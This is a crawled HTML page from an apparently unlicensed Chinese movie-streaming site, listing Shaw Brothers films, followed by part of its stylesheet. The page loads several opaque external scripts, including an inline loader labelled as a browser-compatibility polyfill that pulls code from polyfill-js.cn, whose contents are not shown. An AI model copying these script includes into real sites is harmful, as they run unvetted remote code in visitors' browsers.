

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gomyoo.com/mzewx/45.html
body_size: 5151
content:
<!DOCTYPE html><html><head><title>最新香港邵氏老电影-好看的热门香港邵氏老电影排行榜推荐-秋霞电影网</title><meta name="keywords" content="秋霞电影网,香港邵氏老电影,2024年最新香港邵氏老电影,热门香港邵氏老电影,好看的香港邵氏老电影，香港邵氏老电影排行榜，香港邵氏老电影推荐" /><meta name="description" content="秋霞电影网短视频栏目，香港邵氏老电影频道提供最新好看的香港邵氏老电影,丰富多彩的热门香港邵氏老电影高清免费在线观看。每天第一时间更新,更多好看的香港邵氏老电影节目推荐尽在秋霞电影网" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="sogou_site_verification" content="45nDylSlH3" /><meta name="sogou_site_verification" content="y3nU4EEKu5" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/hei/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/hei/css/style.css" type="text/css" /><script type="text/javascript" src="/static/js/jquery.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.gomyoo.com","wapurl":"www.gomyoo.com","mob_status":"0"};</script></head><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入视频名称或人名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div><ul class="stui-header__user hidden-xs"><div class="stui-header__search"><a target="_blank" href="/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span><a target="_blank" href="/rss/so.xml">360地图</a><span class="split-line"></span><a target="_blank" href="/rss/sogou.xml">搜狗地图</a></div></ul></div><div class="stui-header__menu clearfix"><span class="more hidden-xs">今日更新“17”部影片,赶紧来抢先观看吧</span><ul class="clearfix"><li ><a href="/mzewx/33.html">伦理片</a></li><li ><a href="/mzewx/62.html">短剧</a></li><li ><a href="/mzewx/1.html">电影</a></li><li ><a href="/mzewx/2.html">电视剧</a></li><li ><a href="/mzewx/3.html">综艺节目</a></li><li ><a href="/mzewx/4.html">日本动漫</a></li><li ><a href="/mzewx/50.html">体育赛事</a></li></ul></div><script type="text/javascript" src="https://www.mugg.top/template/dg/1.js"></script><script type="text/javascript" src="https://www.mugg.top/template/dg/g.js"></script><script type="text/javascript" src="https://www.mugg.top/template/dg/lm.js"></script><div class="stui-pannel clearfix"><ul class="stui-screen__list clearfix"><li><span class="text-muted">按类型</span></li><li><a rel="nofollow" class="btn" href="/vodshow/45-----------.html">全部</a></li><li><a rel="nofollow" class="btn" href="/vodshow/6-----------.html">动作片</a></li><li><a rel="nofollow" class="btn" href="/vodshow/7-----------.html">喜剧片</a></li><li><a rel="nofollow" class="btn" href="/vodshow/8-----------.html">爱情片</a></li><li><a rel="nofollow" class="btn" href="/vodshow/48-----------.html">犯罪片</a></li><li><a rel="nofollow" class="btn" href="/vodshow/9-----------.html">科幻片</a></li><li><a rel="nofollow" class="btn btn-warm" href="/vodshow/45-----------.html">邵氏电影</a></li><li><a rel="nofollow" class="btn" href="/vodshow/10-----------.html">恐怖片</a></li><li><a rel="nofollow" class="btn" href="/vodshow/43-----------.html">悬疑片</a></li><li><a rel="nofollow" class="btn" href="/vodshow/11-----------.html">剧情片</a></li><li><a rel="nofollow" class="btn" href="/vodshow/49-----------.html">奇幻片</a></li><li><a rel="nofollow" class="btn" href="/vodshow/12-----------.html">战争片</a></li><li><a rel="nofollow" class="btn" href="/vodshow/34-----------.html">纪录片</a></li><li><a rel="nofollow" class="btn" href="/vodshow/35-----------.html">电影解说</a></li><li><a rel="nofollow" class="btn" href="/vodshow/36-----------.html">微电影</a></li></ul></ul><ul class="stui-screen__list clearfix"><li><span class="text-muted">按地区</span></li><li><a rel='nofollow' href="/vodshow/45---%E5%A4%A7%E9%99%86--------.html">大陆</a></li><li><a rel='nofollow' href="/vodshow/45---%E9%A6%99%E6%B8%AF--------.html">香港</a></li><li><a rel='nofollow' href="/vodshow/45---%E5%8F%B0%E6%B9%BE--------.html">台湾</a></li><li><a rel='nofollow' href="/vodshow/45---%E7%BE%8E%E5%9B%BD--------.html">美国</a></li><li><a rel='nofollow' href="/vodshow/45---%E6%97%A5%E6%9C%AC--------.html">日本</a></li><li><a rel='nofollow' href="/vodshow/45---%E9%9F%A9%E5%9B%BD--------.html">韩国</a></li></ul><ul class="stui-screen__list clearfix"><li><span class="text-muted">按年份</span></li><li><a rel='nofollow' href="/vodshow/45---2020--------.html">2020</a></li><li><a rel='nofollow' href="/vodshow/45---2019--------.html">2019</a></li><li><a rel='nofollow' href="/vodshow/45---2018--------.html">2018</a></li><li><a rel='nofollow' href="/vodshow/45---2017--------.html">2017</a></li><li><a rel='nofollow' href="/vodshow/45---2016--------.html">2016</a></li><li><a rel='nofollow' href="/vodshow/45---2015--------.html">2015</a></li><li><a rel='nofollow' href="/vodshow/45---2014--------.html">2014</a></li><li><a rel='nofollow' href="/vodshow/45---2013--------.html">2013</a></li><li><a rel='nofollow' href="/vodshow/45---2012--------.html">2012</a></li><li><a rel='nofollow' href="/vodshow/45---2011--------.html">2011</a></li><li><a rel='nofollow' href="/vodshow/45---2010--------.html">2010</a></li><li><a rel='nofollow' href="/vodshow/45---2009--------.html">2009</a></li><li><a rel='nofollow' href="/vodshow/45---2008--------.html">2008</a></li></ul><ul class="stui-vodlist clearfix"><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/630009.html" title="小子有种粤语" data-original="https://pic.youkupic.com/upload/vod/20240419-1/eef9a63131d830477d8a90899dd35b11.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/bez/630009.html" title="小子有种粤语">小子有种粤语</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/620153.html" title="飞渡卷云山粤语" data-original="https://pic.youkupic.com/upload/vod/20240419-1/7b772fc36d64b074a5de131b864b0be2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/bez/620153.html" title="飞渡卷云山粤语">飞渡卷云山粤语</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/586092.html" title="翡翠明珠" data-original="https://pic.youkupic.com/upload/vod/20240409-1/355fea3a065c3e6f085c8c8d9ff93728.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/bez/586092.html" title="翡翠明珠">翡翠明珠</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/586090.html" title="Laughing Gor之变节" data-original="https://pic.youkupic.com/upload/vod/20240409-1/683bc7d8d54cb723f9ce3dc2c962938e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/bez/586090.html" title="Laughing Gor之变节">Laughing Gor之变节</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/352978.html" title="风流断剑小小刀" data-original="https://pic.youkupic.com/upload/vod/20240419-1/61ffa238694956edcfa15cf9294b20bb.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/bez/352978.html" title="风流断剑小小刀">风流断剑小小刀</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/356396.html" title="我爱罗兰度" data-original="https://pic.youkupic.com/upload/vod/20240419-1/71728f99d022003fabada0cc63d1a410.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">DVD</span></a><p class="stui-vodlist__title"><a href="/bez/356396.html" title="我爱罗兰度">我爱罗兰度</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/586088.html" title="2012喜上加喜" data-original="https://pic.youkupic.com/upload/vod/20240409-1/968c5010f6f81f3b3ce2619643157b5c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/bez/586088.html" title="2012喜上加喜">2012喜上加喜</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/348890.html" title="武馆粤语" data-original="https://pic.youkupic.com/upload/vod/20240419-1/3d2ff703c8eb06a2ec44911128276c2d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/bez/348890.html" title="武馆粤语">武馆粤语</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/623643.html" title="无味神探粤语" data-original="https://pic.youkupic.com/upload/vod/20240419-1/d00fb61ec511a86253a363255176de37.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD高清</span></a><p class="stui-vodlist__title"><a href="/bez/623643.html" title="无味神探粤语">无味神探粤语</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/623287.html" title="疯猴粤语" data-original="https://pic.youkupic.com/upload/vod/20240419-1/29353e8e146bcf6cc26b18aed0574bf3.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD高清</span></a><p class="stui-vodlist__title"><a href="/bez/623287.html" title="疯猴粤语">疯猴粤语</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/586093.html" title="貂女" data-original="https://pic.youkupic.com/upload/vod/20240409-1/113beae361edfe23d1fed37c398a3989.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/bez/586093.html" title="貂女">貂女</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/351738.html" title="我爱HK开心万岁" data-original="https://pic.youkupic.com/upload/vod/20240419-1/c7644d2cbf7d150813e2cbdf7d04e2e4.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/bez/351738.html" title="我爱HK开心万岁">我爱HK开心万岁</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/369308.html" title="完美嫁衣" data-original="https://pic.youkupic.com/upload/vod/20240419-1/8e078f3babedfe6a7dd115db5da2627a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/bez/369308.html" title="完美嫁衣">完美嫁衣</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/586086.html" title="神经大侠" data-original="https://pic.youkupic.com/upload/vod/20240409-1/22503f0defa6c20bc4a37f2c606401ea.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/bez/586086.html" title="神经大侠">神经大侠</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/345165.html" title="没有老公的日子" data-original="https://pic.youkupic.com/upload/vod/20240419-1/0d03682e9c39bebf40759c3280e2ff0f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/bez/345165.html" title="没有老公的日子">没有老公的日子</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/586073.html" title="鬼屋丽人" data-original="https://pic.youkupic.com/upload/vod/20240409-1/820a96863a3c406137412c42844875e8.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/bez/586073.html" title="鬼屋丽人">鬼屋丽人</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/586072.html" title="鬼太监" data-original="https://pic.youkupic.com/upload/vod/20240409-1/a0351304fd881839f137310ab45c93fc.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/bez/586072.html" title="鬼太监">鬼太监</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/369294.html" title="星月争辉" data-original="https://pic.youkupic.com/upload/vod/20240419-1/df2580552c44d5a0a84008337c4aa70c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/bez/369294.html" title="星月争辉">星月争辉</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/369295.html" title="垂死天鹅" data-original="https://pic.youkupic.com/upload/vod/20240419-1/928aba4b0a6ddf102daeb488bd4321ba.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/bez/369295.html" title="垂死天鹅">垂死天鹅</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/369297.html" title="山贼" data-original="https://pic.youkupic.com/upload/vod/20240419-1/b4de1d397e5e06b8a9062f759e0d985b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/bez/369297.html" title="山贼">山贼</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/586089.html" title="白发鬼" data-original="https://pic.youkupic.com/upload/vod/20240409-1/7237a2438970ad3305f645f36b4f20d8.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/bez/586089.html" title="白发鬼">白发鬼</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/369299.html" title="我们恋爱去了" data-original="https://pic.youkupic.com/upload/vod/20240419-1/93b7872decf2de125d3cbcdab02ca7f7.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/bez/369299.html" title="我们恋爱去了">我们恋爱去了</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/347153.html" title="落叶飞刀" data-original="https://pic.youkupic.com/upload/vod/20240419-1/1b5d5226b1e0e3c314bc905c09c526d9.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/bez/347153.html" title="落叶飞刀">落叶飞刀</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/356762.html" title="多情剑客无情剑" data-original="https://pic.youkupic.com/upload/vod/20240419-1/0c31f831768e6d43a298e6739461a169.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/bez/356762.html" title="多情剑客无情剑">多情剑客无情剑</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/351807.html" title="变节：潜罪犯" data-original="https://pic.youkupic.com/upload/vod/20240419-1/01680651dc75fda0731b17e9c71c8cdf.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/bez/351807.html" title="变节：潜罪犯">变节：潜罪犯</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/586091.html" title="七煞" data-original="https://pic.youkupic.com/upload/vod/20240409-1/2a8a2eeb8c32809455f5cd58ef55f21a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/bez/586091.html" title="七煞">七煞</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/586085.html" title="靓女差馆" data-original="https://pic.youkupic.com/upload/vod/20240409-1/31cc06a649c103ded621026340624796.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/bez/586085.html" title="靓女差馆">靓女差馆</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/586075.html" title="花街时代" data-original="https://pic.youkupic.com/upload/vod/20240409-1/703f2b76c3722d6359def8b85421fd9b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/bez/586075.html" title="花街时代">花街时代</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/586076.html" title="孔雀王朝" data-original="https://pic.youkupic.com/upload/vod/20240409-1/e2b77528595f5a6e4e3fbf2d6234d975.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/bez/586076.html" title="孔雀王朝">孔雀王朝</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/586087.html" title="爆笑角斗士" data-original="https://pic.youkupic.com/upload/vod/20240409-1/5cce9cfe63d1fa61a3e8c2a1cade6469.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/bez/586087.html" title="爆笑角斗士">爆笑角斗士</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/586066.html" title="天下第一剑" data-original="https://pic.youkupic.com/upload/vod/20240409-1/4c54d9b245a707e9c2a2b05cb128eb90.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/bez/586066.html" title="天下第一剑">天下第一剑</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/586056.html" title="乾隆皇与三姑娘" data-original="https://pic.youkupic.com/upload/vod/20240409-1/955a0df64497e0227d74e48187ef3faa.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/bez/586056.html" title="乾隆皇与三姑娘">乾隆皇与三姑娘</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/344706.html" title="飞渡卷云山" data-original="https://pic.wujinpp.com/upload/vod/20240419-1/7b772fc36d64b074a5de131b864b0be2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/bez/344706.html" title="飞渡卷云山">飞渡卷云山</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/595022.html" title="红孩儿1975" data-original="https://pic.wujinpp.com/upload/vod/20240419-1/963a97267b8a46c53b302d493299955c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD高清</span></a><p class="stui-vodlist__title"><a href="/bez/595022.html" title="红孩儿1975">红孩儿1975</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/595023.html" title="绝代双骄1979" data-original="https://pic.wujinpp.com/upload/vod/20240419-1/99d6962f6f86e9268e023a6deb02ab93.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD高清</span></a><p class="stui-vodlist__title"><a href="/bez/595023.html" title="绝代双骄1979">绝代双骄1979</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/bez/586094.html" title="吃人井" data-original="https://pic.wujinpp.com/upload/vod/20240419-1/0d256c0b2bbbe536892e7b289ee83ccb.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/bez/586094.html" title="吃人井">吃人井</a></p></li></ul><ul class="stui-page text-center cleafix"><li><a href="/mzewx/45-1.html">首页</a></li><li><a href="/mzewx/45-1.html">上一页</a></li><li class="hidden-xs active"><a href="/mzewx/45-1.html">1</a></li><li class="hidden-xs"><a href="/mzewx/45-2.html">2</a></li><li class="hidden-xs"><a href="/mzewx/45-3.html">3</a></li><li class="hidden-xs"><a href="/mzewx/45-4.html">4</a></li><li class="hidden-xs"><a href="/mzewx/45-5.html">5</a></li><li class="active visible-xs"><span class="num">1/21</span></li><li><a href="/mzewx/45-2.html">下一页</a></li><li><a href="/mzewx/45-21.html">尾页</a></li></ul></div></div></div><div class="stui-foot clearfix"><p><a rel='nofollow' href="/">返回首页</a><span class="split-line"></span><a rel='nofollow' href="javascript:scroll(0, 0)">返回顶部</a></p><p class="hidden-xs"><a rel="nofollow" target="_blank" href="/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/so.xml">360地图</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/sogou.xml">搜狗地图</a></p><p><strong>合作伙伴：</strong><a href="http://www.sfqkc.com/" title="星辰影院" target="_blank" rel='nofollow'>星辰影院</a><a href="http://www.yjv23.com/" title="光棍影院" target="_blank" rel='nofollow'>光棍影院</a><a href="http://www.92jc.com/" title="星空影院" target="_blank" rel='nofollow'>星空影院</a><a href="http://www.chentongfangshui.com/" title="八戒影院" target="_blank" rel='nofollow'>八戒影院</a><a href="http://www.zikaoq.com/" title="草民影院" target="_blank" rel='nofollow'>草民影院</a><a href="http://www.gxyljxgs.com/" title="南瓜影视" target="_blank" rel='nofollow'>南瓜影视</a><a href="http://www.zjdgex.com/" title="秋霞电影网" target="_blank" rel='nofollow'>秋霞电影网</a><a href="http://www.easyxueche.com/" title="酷客影院" target="_blank" rel='nofollow'>酷客影院</a></p><div class="hidden-xs"><a href='/' title=" 秋霞电影网" target="_blank" rel='nofollow'>秋霞电影网</a>www.gomyoo.com只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</div><div class="hidden-xs">本网站所有内容均来源于互联网，相关链接已经注明来源，若本站收录内容侵犯了您的权益，请附说明联系#####，本站将第一时间删除&处理。</div><div class="hidden-xs">Copyright © 2010-2024 秋霞电影网 版权所有</div></div><div class="hide"><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node12.aizhantj.com:21233/tjjs/?k=k7j1k6zlwf5"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://gomyoo.com/template/hei/css/style.css
body_size: 3438
content:
@charset "utf-8";

/* all */
html{height: 100%;}
body{ margin: 0; background: url(../img/bg_icon.jpg); font-family:'Helvetica Neue', 'STHeiti', '微软雅黑', 'Microsoft YaHei', Helvetica,Arial,sans-serif; font-size:14px; line-height: 140%; color: #666;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0 0 10px;}
img{border: 0; vertical-align:middle}
img.img-responsive{ max-width: 100%; width: 100%;}
input{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input:focus{border-color:#FF9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container { width: 990px; position: relative; padding-right: 15px; padding-left: 15px; margin: 50px auto 0;}
.row{position: relative; margin-right: -15px; margin-left: -15px; background-color: #fff; border-radius: 5px; border: 1px solid #eee;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #333333;}
a:focus,a:hover,a:active{ text-decoration:none; color: #FF9900;}
.col-pd{padding:10px}
.text-red{ color: red;}
.text-muted{ color: #999999;}
.text-center{ text-align: center;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px; background-color: #eee;}

/* header */
.stui-header__top{position: relative; height: 90px; padding: 0 20px;}
.stui-header__logo{float:left; margin-right: 30px;}
.stui-header__logo{ width: 282px; margin-top:15px}
.stui-header__logo .logo{display:block; width:282px; height:70px; background:url(../img/logo.jpg) no-repeat;background-position:50% 50%;background-size:cover}
.stui-header__menu{position:relative; margin:0 -10px 10px -10px; background-color: #333; color: #fff;}
.stui-header__menu:before{ content: ""; position: absolute; top: -10px; right: 0; width:0; height:0; border-width: 10px 0 0 10px; border-style:solid; border-color: transparent transparent transparent #ccc;}
.stui-header__menu:after{ content: ""; position: absolute; top: -10px; left: 0; width:0; height:0; border-width: 0 0 10px 10px; border-style:solid; border-color:transparent transparent  #ccc transparent;}
.stui-header__menu li{float:left;}
.stui-header__menu li a{display:inline-block; padding: 15px 25px; font-size:15px; color: #fff;}
.stui-header__menu li.active a{ background-color: #222;}
.stui-header__menu .more{ position: absolute; top: 0; right: 0; padding: 15px 20px; color: #999;}
.stui-header__search{ float:left; position:relative; width:280px; margin-top: 30px; }
.stui-header__search .form-control{display:block; width:100%; height:35px; padding:6px 45px 6px 10px; font-size:12px; line-height:32px; border-radius: 5px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s; background-color:#f5f5f5; color: #999; border: 0;}
.stui-header__search .submit{display:block; position:absolute; top: 0; right: 0; width:35px; height:35px; border: 0; cursor: pointer; background: url(../img/icon_seacrh.png) center no-repeat;}
.stui-header__user{float:right}
